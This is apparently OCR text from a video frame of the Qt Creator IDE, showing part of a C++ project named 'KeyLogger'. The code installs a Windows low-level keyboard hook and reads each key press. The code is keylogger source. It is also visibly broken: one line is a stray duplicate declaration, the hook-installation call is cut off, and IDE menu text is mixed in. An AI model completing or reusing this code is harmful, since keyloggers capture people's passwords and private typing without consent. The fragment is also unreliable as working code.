 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp* MyLowLevelKeyBoardProc(int, WPARAM, LPARAM) Line: 23, Col: 19
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
17
18 qDebug() << "Key Pressed!";
19
20 //Get the key information
21 KBDLLHOOKSTRUCT cKey = *((KBDLLHOOKSTRUCT*)lParam);
22
23 wchar_t buffer[5];
24
25 //get the keyboard state
26 BYTE keyboard_state[256];
27 GetKeyboardState(keyboard_state);
28 BYTE keyboard_state[]
29
30 return CallNextHookEx(hHook, nCode, wParam, lParam);
31 }
32
33 int main(int argc, char *argv[])
34 {
35 QCoreApplication a(argc, argv);
36
37 hHook = SetWindowsHookEx(WH_KEYBOARD_LL, MyLowLevelKeyBoardProc, NULL,
38 if(hHook == NULL)
39 {
40 qDebug() << "Hook failed";
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output